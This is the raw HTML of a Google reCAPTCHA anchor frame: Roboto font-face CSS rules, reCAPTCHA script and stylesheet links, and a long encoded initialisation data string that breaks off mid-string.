  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="1dSWQTTE1OiqQbMzGTi26w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="1dSWQTTE1OiqQbMzGTi26w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1dSWQTTE1OiqQbMzGTi26w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22JMKcWhbDh8OEwoNTw681EsOZEgzDghPCgBoyw60Yw67Du8Kcw7bCsWIRBkpuUMOrGsO/K8Ogw47DhSl/wovCmMO/Vw8jdcOBesOYwpbDj8O4LBfDj8KYw4Qww6AuWyjDjsK0fQ/CkXxQw47CjsKubcKpwqjCnV8Qw6XDj8KGCsO4LMOYwpAZOnnCkys1d0h4wqTCrSQVGsKAw4LCvALDkMOXwpQ0Dw3CulvCm8O3wqFaElR9wpkgQVrCjA/CvsOBQzsQwrbDsAgtZU8YeWUsWxzDiAV9w5E+w45dIcKrw5ZofMOKdsK9woRqw7o3cztcw7zDvmZww5V5OMO5w4UywrTDt07Cszg+Z8O+w7h2wqJBY8Kpwr/[base64]/CusO5GlPCtWnDhCnCtTPDocKvwpLCm8OdRMOIdcO4dk5tw6B8w4bCh17DnMOZBMOBw7dOw4PDpihxOTbDmivCvB9swrDDjz4QHzrDnMKeThxGw7hJR8K4MGvCvjJkN8OPw6xrw5bDtcKRQg/[base64]/Dp8OmZXDDnG8pS8OxwohIYTp+Yi7DjsKSw5d3eMO+ISDCuwvDgMKTw75dwpc0wrTDiWzDh3YowoHCtsK7woxYD8KRYMOTMwPChMK4BnM5wrdSEkchRGjClsKkw7URXGRsJ8KCwpPConjDuMKlw4tew7lIwprDusORCx0FV8OjBj/CiArDscOTw4VzMlHCnMK/c3HDkMKww4g/[base64]/[base64]/Dkm3CiMOoDFLCmcK9woPCoMOeKCN5w5DDojJNbALDkUjDg1gJwpZBwrDDu8OIFh9OwpYjcMKoMTHDlVpqW8KZwpPDoQfCp8KewpctZCXCg3RMM2zCn1Iaw4DCsVRYw7/Co8KQaU3CsMOvw73Dmh93JXIRw797DUfCjmgZwqrDmcKRwpnDpizChsO/[base64]/GcOPLMKKREbDj8KXw6nDl8KiXMO4MkYDG0pjwr7CtCQGw57Do1jCrHscwqnCqsOiw5bDvx7DicKwJEExFMKxwrrDjHR7wprDkMO8wqDDmcKeFBHCjEtFNnp7dRPDo0XClmjDj0s7wqlPw4vDosO6TWYKw43DicO/w48geXXDpcKiXMOCFcOxOcKfwrB+TGklw41iw4HDrW3Dn8K/VsKkw6fDmMKSw7zClyxSbEhbwpZBZ8K9w7Y2OgHDlxnDq8ONw77Du8KRw7XCtMKVFEPDi8KSwr7CkFzCmMKGIHvCocO1wpbDj1bCtiEOwowtw4/[base64]/DhzrDvkzCgsKEwo1Uw64IZ8KJwpTDi8KEG8KCMcKqwqTDnTMbwp1vDi9gwrRowps0wqVreBYdwrHDgDUcfsOUwohCw6LDsyjCsAtaQ33DmWDCqcOUwr8swojCng/DucOywobCiMOfZAxWw6rCh8OkTcOZw6vDsj3Cpi7CtMK9w5fDgsKTDUzDrWDCnEvDm8KhH8O9e0RIcEgWwojCg1dAw67Dq8OJY8Otw4LDi0phwrtMcMK5wosPPDN+Bi3CpmHCvkBvHMK9w6t/EcOnwoAyXjnCknE4w7PDp8KLBMOZVsKUCcOUwpnCgMKAw5hEwp9SQcO7d2rDp2Jvw5rDgT/CsT5MwpxaOcO7wrBKwr/DkcOcwqdDeRAxwq/CisKQMELCmcKSHMKPwq0xwoE2FcOHRsOeGMO/wrsYQcOrDRDDlHMedFMlw5vCu28LwqLDs8KQQcKFVcOdwprDuMOkF3vDkcOtJEQyw7nCnMOYNcKfBV/[base64]/DkMONw40cwqMdBcOmFmh5wrbCgMKtwqLDtjIWw5sTw4XDtcO9w5NrNFDCtsKJCsOGw5ckwrXCjcOjG8OsNzE+wr4LHFZgw7TDu3jCp0fDl8Kgw7Y2EXnDscKfLsOnwqZpHH3DosK7ZsKNw53CmcOzd8KvIxcUYsOvLBQswr/[base64]/IsKhwpY7KXIwwrEMJsK1w4c3PAnDvEfCgsKfw5hiGsKELsOpwrPCt8OGwo1hCMKnd8OuesKEw5cdRcOIOTkkCsKYKRTDr8OMwrJeV8OHZj3DkcKhwqTDscKBwplnZ0BUIjolw5jCkVM3wq0fTjvDmhTDncKHFMOjw4vDqyZnZ13CulbDon3Dg8OxDMKJw6TDrhPCtw/DmsKKXGQkN8ODCMKpN0glEUN0wqjDpEF2w7jCgMK3wqIQw7rChcKLw5EWCHAXKMOFw4PCtR17R8OOTSgEACoFw7YuG8KRw6jDmj1YHgFCUsOrwo1Uw5sswo3CpcKOw44MasKGd8OEHQfDlcOmw6RadsK5GCZmb8O4LTPDjxwSw4MYOsKsBsO0wq4OfzQSXMKcJw/DiSxMUDfCnUPCixBVZMObw6bCrcKvfg1RwqkEw6ZQw68MHRsTwqltwqvDpRPCncKKB1smTsO1Oz13wqsrfHENJQoyaQ0qFMKZdcOZSsO1BR7DplTDrm9NwpcAS2wpwrLDtcOUw4zDkMKqJX3DtQZKwpFSw6p1e8KyeF/DllANYMOUP8KbwrDDnsKpU3ptNMKGL35/[base64]/ClU9rSDTDjjLCnMOlw5Uzw4PDrMKBKsOVZSVFWcOOwqErLmLDmsKRIsKAwqHDnhNtE8Oew60uScKzw78EWi9swq1pw6HCsxRjTcK3w57DtMO1dcK1wq5fw5txwqFBwqNkNRpVwpHCiMO1CBrDmBQaCMO4GsOoA8Kbw7UQDBvDjcOWwp3Cu8Kuw7vCoGLCsjDDn1/DtHfCphfCh8OJwoPDqGXCnGlqaMKWwo3CoBjCrGLDpEc7wrIWwr/DvsKnw4HDhhAXesOSw5rDtMKhWsO1wonDr8KJw4rCuyd8wpNNwrZXw5FkwoHClGtww5x9KmTDusO5SjvDn1/CoMKIPsKUwpYBw64pE8Kuwq/DtMOIL3rDrSJwNCTDlQZwwpUQw6/DmmBxOFLCgxc3IcKjVWp8w5lQMxF+wqbDvMKVBFY+wpJUwp1Kw7coJcOwXsOYw4PDn8K+wrXCtMO2w45JwoDCgABAwr7CrQ/CoMOUB07CinjDqsO2LMOzLRIRw5cGw6BNImHCrwF8wooww7lzQFcxcMOFIcOTS8KBO8Kiw6R3w7TCqsOkK17CoT5kwqouCsKHw6zDq0Qhe17Doz/DqEN3w67CrQdxM8OtC2XCsWvDumdcfW7CusOAw7IILMKQAcK/w5Fxw6RJw5Y2EH4tw7jCiMKkw7TCpnh0w4PDhHESagQjfcKIwoPDsznDsgUQwo7CtwI3Zwd5PcOgSlTCqMK6w4LDv8KdbQLDpiJFS8KnwpEaBH/CscKow5kIPUwwZMOmw6PDnw7DhcOlwqQsWQDChFkNw70LwolMPcK0MjfDmwHDlMOnwoFkw5t5G0/Dh8KEQzPDp8KiwqLDj8O9RRE5PcKRwq7DkUVQW1Mzwq0IAUvDrHHChit/WcO8w7Etw7/CvTfDiVDCuH/[base64]/CvMKff8OFUCfDucKNwrLCoAoHwpnDp1EfwoDCiUYWwrvCu8KnwoZAw7sHwozDkMKFSMOLw4TDszRBw4lpw61gw6nCqsO/w4scwrZ2LcOhJ33Dh17Dp8OWw5Y7w6IGwrk2w4hNRwhGUMKGGcKawpMAPlvCtxLDvMOKCVcDDcKsMW5+w5sDw5DDu8OCw7fCs8KEC8KRdMO6TErDocO1MsKIwq/[base64]/wrUPbzDCi2/ClGHCiQzCtMOga0LCmmRjTsKGWhfCusO6w6sEGgRgenx0AsOEw4bCn8OXHFDDqxI/[base64]/DpQjCrVEqRVLDgMKADMOpBx/DoUN6E8KXwrt0KkPCmSlOwoRmw4vDnsOHwpdjHnvCoR/[base64]/FEbDh8OVw6vDlDfDoMKVXMOMIcKCMRYUJhAzw41Jw5NXwrTDnhbCrFp1LMONNGvDk21UBsOww6vDh15gw7fDlCp/[base64]/DmsKIJkrCnjV9w7vDrXzCimHDp8Ouwrs6EcKMWMK/ElbCvCc0w43Cs8OEwpRiw7nDscK4wprCoUMDdsOIwprCncKowow7VcO5RWjCu8OjMQDDucKKTMOiWVsge3NBwowPWGpRU8OtfMKUw5XCr8KLw7sqTsKUV8KxHSVZC8K/w5HDq3nDqF/[base64]/[base64]/Cnh/[base64]/wopic8KxAsK1G8O4wrPCk8K8M8Kcw7FtKVp7IsKhG8OWw7ZBwpYZYsO/wpwhfG9yw7p7QsK6wrNtw5PDjWU8eRHDhMOOw7/DosOgWDbCusOUw4g+wrcgwrlWH8OcMDVQLsKdScKEH8KHcBTDqDY0wonDlHI3w6JVwq0Kw4LCsmkcE8O6w4HDhnc7w53Dn0HCksKmSmzDmcOlaHB8fns+AcKMworDqH3CocOIw4jDvX/DjMOBSi/DqQlNwro/w51owoDCm8K3wogTKsKvbD/CpxvCtT7CoxjDuH00w7jDl8KOMXYew7YnPMOywpZ0YsOEXyJbUcOqC8O5asOzwpTDhlHCgm4cMcOuAyrCrMKgwpjDgWU7wq97SsKhYcKbw7zDghVDw4/DpFBDw63CrcKlw7DDo8O7woPDmVzDkCNew5DCjgTCi8KPOUAMw5bDtsOJAXnCt8KMw6czIX/DimrClcKEwqrCrTEvw7PCugbCvcK1w6gWwoIzw6rDlh8uKcK6w5DDu2MtC8OtQMKDAizDr8KCRm/Cj8Kww4sTwrsAGz3CvcO9w6kDR8Ojw6QLIcOORcOCGcOEBiJ7w78awqdEw7fDlUfCqA3CmsOjw4vCocKYb8KlwrLCsCnCh8KbV8O3YhYsDigCEsKzwqjCricJw5DCqFfCjgnCoiNbwo/DsMK7w4d3b0UNw4bDjUbDicKOI2E/[base64]/Cp8O8wpkYW1zCrTrDksOTw6fDkT0qw7h9w5rDggDCkSVTw6HDuMONw6/ChUFQw41tLMKkL8OhwpB3UsKyChhcw6vCul/Dj8K6wpNnCMKAeH0ywosVwrwBLyXDpxUyw7kVw65Lw7zCj33Dv3FswpPDqBY9TFbClXNowozCvVLDuWnCuMKDfkQ7w5nCjSzDhD7DocKKw4vDkcOEw45mwokBPj/DrENow7jCu8KIM8KAwrPDgcKWwrkNXcOwEMK4wpt4w64NbjQQaCzDlsOBw7fDvTbCjGHDlVXDkGt+WVEDTFvCvcK4NRwmw7fDv8K9wrhjI8OQwp9ZDADCvFwxw4fCsMKSw5vCplFcey/Cqi5Zwo0taMObwpPCngPDqMO+w5ddwqQ+w6lIw5Igwr/[base64]/DkVkpw4TDhMKsw6jDosK3w4DCpigMw4EXQMK8MmbCmRfDv1Yrw5wzOlFGC8K+wrlXGRE8R2LCsiHCgMK6NcKyf2PCohIYw719w5rCtmFNw6wQRD/Cp8K5wq9Qw53CmsO+f3Qbwo3CvMKUw54DdcKjw64Dw63DrsKWw6sVw4J1woHCocKONxHDlETCt8OuPXF1wp4NBnfDr8K4B8Kkw5FDw7low43DqMKXw75kwqjCmcOCw4XDn29kU1fChMKVwq7Dsnxgw5tvwoTClkBawqbCvlrDl8Kiw6Bgwo/DvsOFwpU3U8KaLMOAwojDncKTwqVdVGNrw69Yw6PCiD/CijBVGTsWB0/CscKJXcKDwoxXNMOkBMK3djRsW8O0PRsewoVxw5oFesOtVMOkw7rCpnXCoi4oMcKQwojDp00vQcK/IMOWdlw6w7bDuMOAFVjCpsKMw44/eyzDv8Kvw51pQsK/[base64]/DozcoSFXDoxTCvUsjUnDDrgY8wpfCqBQ2NcOdLUR9ZsKtwo/DqMO6w4zDjRwpXcKXVsKFH8OjwodyHsKyDsK1worDukPCtcO8wrJDwr/CgWIcBFTCiMONwotYNHgtw7B/[base64]/TE8KDMOMw4ILOcOZWcOUW1nCunFcKsK3VyPDq8O1EB/[base64]/CmD5Hw5zClm8fbsO6eE9zwpXCpsOuw7PCj8KbKGvDuyYDJMK6F8K0RsKFw796HBvDhsO+w4LDosOOwrvCncKuw6shGMO/[base64]/DucK2CQpLw6/Du8KxHF8KUcOHD8OLcgDDj2kpwofDrsKLwpM3KgnDkcOyH8KPBknCkiDDn8KEeRFhRw/CvMKbwq0lwqcKfcKjcsOewrrCssO9Yllnwp52NsOmXsK2w7/CiFlHPcKRwrh3FiRRFsOFw6bCqmnDqsOiw6LDtsKvw5/CiMKgMcK1SjIdV1bDvsKDw5VRNcONw4zCr2PCv8Omw7TCjsKAw4bDrcK7w6TCs8KZw5Ilw7h3w6jDjsKJfifDu8KINm1dwownXj5Iw6HCnGHCkFrClMOPw5ESGV3CuQ0xw7XCtV3DpcKfasKCY8Kbdj/CgsObQnbDhVYDSsK0W8OWw70lw41OMTRiwqhmw7I4SsOmDMO5w5d7FsOow4bCqMK+fVdzw78vw4/CsS09w7bDqsKkHxPDhsKFw6YcN8OpDsKbwo/[base64]/[base64]/CgcKWYsKxCMKyED85U8OfLcKRAMK/w6MWwoRnCAszbMOew7QDdcOlw4rCoMKPw5k5Bx3CgcOnNsO0wprDkG/Dvw4owopnwph+wqxiIcO+B8Ohw4c+UDzCtXfCvCnCgMO4EWJFSj8Gw4bDgkBmccOdwp9AwpsgwrHDiF3Dg8KtNMKYacOaOMOCwqUEwoQLWkEAdmZLwpE+w5I0w5EbZDXDocKoWcOnw7dAwq3CvcK9w6HCkltKwr7CrcOnIMOuwqHCj8KrT1fChkLDkMKOw6/Dr8KYTcO/ETrCn8Onwo7DuijDg8OyPzLDoMKQbGsTw4MQw6/Do0DDtlDDkMKew4gwBF7DlH/DiMK/fMO8DsOtQ8O/ZC7DoVYowoFTR8OvGhJXVyZlwpTCvsK2EFfDgcOAwqHDvMOUWB0RWSvDrsOCeMOARwsbHU1uwp/CnTxSw5rDuMKeKzgzw4LCm8KQwrphw7M8w47Cimplw7VHOGtKw7HDq8KpwqPCl0nDowtpdsKzCsObwq7DkcKww7c1JiYjfCxOacKcdsORE8OsOwfCqMKQb8KQEMKywqDDhxLCuAgcW2Mbwo3DqsOVNFXChcKUIF/[base64]/DucKUacKSEsKQKylYwr1ZAzTDjsOfJGZTw57CmsKofsO/ACnCrXjCiSILQ8KCFMO6d8OMIsO5ecONFcKEw7HCtBPDhELDvsKsZEjChWnCo8K4WcKYwp7DjMOyw7RlwrbCgWYSE17ClcKWw7DDsxzDvsKXwpMxBMOhJsOtZcKaw5liw4LCjEHCrEXColHDkAPCgTPDmsO3wqF/wqDCu8O6wpZxwqtxwoU5wr0bw5nDk8OUeTrDgG3CrRrDncKRYsOxT8OAE8O7TMOZJsKqLB5bZDTCgMK/O8KBwrYDEhQ2JMOJwqcfK8OFJcKHTMKdw5HCl8Ovwo02OMOSES7DsA/[base64]/DohnDiWPCksKNwqbDt2/Co8KZwrLCnw3DhcOrc8K2IhjCgDfCil/Di8OMNUMYwr7Dn8OPw4VsewxGwo3DlXnDs8KGYB/Ch8OZw7PCi8OEwrXCmsO4wrYXwqLCuh/CmSDCpVHDs8K/PinDjcKlWcOjT8OjNW5Qw53CtW3DlAgpw6zCkcOlwqN9GMKOBSRTLMK8w4EwwpPClMO5HcKSWTJFwq/DuU3DuEwOBhLDvsOiwp5Dw7BTwrvCgljCu8ONZMOJw6QIB8OmJMKAw6fDpGMfZ8OaUWTCgwvDjRtuRcOgw4bDqWcEWsK1wo1qJsO2bBjDo8KAEcKPYMOUESrCjsOnEcOuMX8MakTDgcKPGcK0wrhbKXJCw6UCVsKnw47Dt8OCM8KGw6x/Vk3CvGLCgggOCsKCP8KNw7bDryHDi8K7EsOdW2LCvMOEHGM/TgXCqQvCvMOvw7DDpgDDo2drw7p4XUU6SHhSa8OxwoHDhh/CkBnDl8Oaw6UYwqN0w5QmScK9K8OKw55vJR0qYxTDkE0cJMO6w5Fbw7XCg8K4UMK1wqfCocOMwoHCsMO2OsODwogIVMOLwqHChsOswrLDnsK+w7s0J8KKcMOHw47DisOMw4xZwqzCg8O+bid/QBgAwrVUCUNOw68Zw59RG2bCl8K0w5pGw5VeSBjClMODQSDDkgAYwpzCp8KjfwXDlTwowonDlcK7wobDuMOWwpAAwqwXBUYhE8O7wrHDigfCiHFkWCjCoMOMRMOdwpbDs8KIw7PCgsOYw7nDiisCwqcFXMKzd8OKw4DCq1AHwocNbsKoNcOmworDncOywq1/I8ONwq0LOcOkXlBBw6jCg8OYwonDiCgdUFlECcKswp7DhDxHw7E7UsOqwqlAUcK0wrPDkT5Xw4M/w7J/wpwOwprCt03CoMK+GAnCi2LDrsO5MGLCosKMVR3CuMO3REMJw4rCqXnDu8OIYMKdQEzCucKKw6TDtsK6woLDvGpBcnZ/RMKiC3J4wpQ+ZcOCwrM8GlBFwpjDujUAeiV/w6jCncO6MsOEwrNDw4Z4w4JgwpDDt1hcCg59JTNTIGfCuMOjWB4XEk/CpkjDshvDpsOzB0FQFmUFQsK9wqPDrFh7OD8uw6bCosO4IsOow70PTsO2PlozIlDCo8O9CTbCkjFoR8K5wqbCnsKsHsOeIsOoLiXDisO5wpvDhh3DoH9bZsKIwonDlMOpw5hpw4csw5vCrQvDvGp1GMOiwr/Cl8OMBER+esKWw4pRw67DmFPCpMKpYmw+w7MMwp1MTcKgTCI0Q8O/U8O8w7HDgUBPwp0Gw77CnEIvw58Ew6/DjsOuScKhw7vCszM8w45FKxYGw6XDq8KXw4fDicK7c2/DpW/[base64]/w4xLwoDCp8OeMcOaEsOrQh/CgsODwohuwpxSwrozQj/[base64]/DmikNw7ERwoDDtMOqwrQyA2jDrsOuwqLDlDUkw4LDi8KfXsKGw7XDgjzDj8OlwrbCg8KCwqPDgcO0w63DilvDvMOHw6VwShdjwp7CgcOgw4LDli84FznCpWBSc8KkIMO9w6bDr8Kswq5OwrpNF8ORUCPCiHjDsHnCrcK1FsOQwqN/AMOvbcOgwp7CjcK5PcOAAcO1w63DvkZrFcKSZ2/CvWbDoSPDq38qw5IEXVTDp8KgwrLDiMKbGcKhAMKVZsKNUcKbG05Yw5MhXk04w57Cv8OPLBjDjMKqEsOgwo4pwqZyAcOXwrfDu8KcJcOUEAzDucK9OCJUYkzCuAsyw7QTwrfDrsK/Y8KhaMKTwrFHwqUzKnFIOibDm8O6w4vDlsKFHmVNCcKIOn1Tw5dvPntiH8OsQsONOA/CqTDCkzRfwrPCpEXDgADCr04rw5xPTTQFKcKRcsKuOCsBeDFeHMO/w6rDlDTDl8O5w5HDlXXCmcOuwpYzXHvCo8K0OcKwfHdBw6Z9wpbCksKDwq3Cs8KWw5NSSMOgw5MwdMKiHVNjdETCrG7DjhDDqsKDw7TCp8Olw5LCgAVab8O4fU3CssKzwpdkZGDDn1zCoADDsMKaw5XCt8OJwqE+LGPCj2zCrWAjUcKUwo/DpAPCnkrCiTxlPMOmwpgECQAZOcOowpcPwrjDsMONw5hAwonDgj0hwp3CohPCpMKPwp1+WGzCuwbDnn7CujTDpcOBwp9LwqPCq3xkCMKpbgHCkShJBxjCkTfDvMO2w43CvcOVw5rDgC3CkBkwcMO+wpDCq8KqYMKWw5N/wo7DucK1wrRKwps6w41QEsOTwppnUsODwoE8w5hUZcKNwr5Lw67Di3N5wqPDvsKlXUzCtjZKNgXCksOIX8OJw6HCmcKdwpAdL1/Do8KSw6vCj8K7P8KYfl/DsV1Mw7hww7zCisKTwqLCmMK0R8Kmw4pywr4Aw5PCucOOO0tuREVtwqxswqApw7bCvcK6w7/[base64]/[base64]/CpVfDs0fCqMOQFTN0DcKUV3AywpgJwqDDosOoG8KbacK9ChoNwrHDp3BVJMKQw7TDgcObFsKdwo3DusObZS4bAMKFQcOUwpfClynDvMKRbzLCl8O0Zw/DvsOpcnQbwpxNwocKwrjClgjDrsO2w69vS8OvN8KONsKzE8KuRMOWe8OmOsK6w7dDwoo4w4VDwogBe8KFd0TCs8KdYnY4RS90AsOUP8KJHsKhwqJRQXTCmGzCn3XDosOPwodRQBDDuMKFwrnCp8OLworCqsOIw7l4e8KgNBYUwr3DisO1AynCtEdNRcKeIy/DmsKXwolDOcO8wqYjw7zCgsOsPzoYw6rChsK9FGo2w7DDiijDhmzCssOETsOLbTA0w4PDpX3DnTTDqG88w5N3a8ODw6rDljl4wodcwoIBT8O9wrYVPx3CvRrDr8K0w419MMK2wpRww5Vrw7pQw6dLw6IUwprClMK/M3XCrXJBw6w+wpPDsX/DqA9Zw7Vkw71Iw6kLw53Dknw+NsKvW8OZwr7ClMOqw5g4woLCosOAwqXDhVMCwpY9w6fDnADCu0DDgkPCiCDCg8Oqw5LDssOdWGR+wrAjw73Drk3CicK9wo/DkwZ4MF/Do8K7algrP8KoSCwBwoDDgx/Cn8KUFXTCucO9JcOKwo7DjsOvw5XDm8KbwrTCjBViwo4JGsKCw60zwqZ9wrzCnAbDs8OfdivCmcOObWjDjsOLaCNDMcOOb8KHwozCusOnw5PDtVxWAWjDtMKKwpFPwrnDuBnClMKew6PCqMOzwoA6w5LCpMKISwHDqBlSIx/DpQdtw5VdZV3Dlh3CmMKaXBfDq8KBwpQ5L35qA8OaAcKJw5TDs8OVwo/DpW4hVhHClcO6HsOcwqpjbyHCocKWw6TCoAY1QUvCvsOlBcOewpjCsWsdw6l4wp7Do8O0bMO9wpzCjwHCiGIZw5bDh09Gwo/DtMOswqLClcKybMOjwrDCvE/ChRvCiUh